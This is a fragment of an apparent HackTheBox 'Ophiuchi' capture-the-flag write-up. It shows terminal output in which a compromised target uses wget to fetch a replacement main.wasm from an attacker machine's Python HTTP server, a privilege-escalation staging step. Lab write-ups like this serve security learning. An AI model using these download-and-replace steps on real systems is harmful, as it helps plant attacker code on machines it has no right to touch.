 admin@ophiuchi:/tmp/0x4rt3mis$ wget 10.10.14.20:8000/main2.wasm -O main.wasm
--2021-10-12 14:06:55--  http://10.10.14.20:8000/main2.wasm
Connecting to 10.10.14.20:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 112 [application/wasm]
Saving to: ‘main.wasm’
main.wasm 100%[==========================
2021-10-12 14:06:55 (7.43 MB/s) - ‘main.wasm’ saved [112/112]
admin@ophiuchi:/tmp/0x4rt3mis$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Ophiuchi]
└─# python -m SimpleHTTPServer 8000
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.227 - - [12/Oct/2021 09:58:02] "GET /main2.wasm HTTP/1.1" 200 -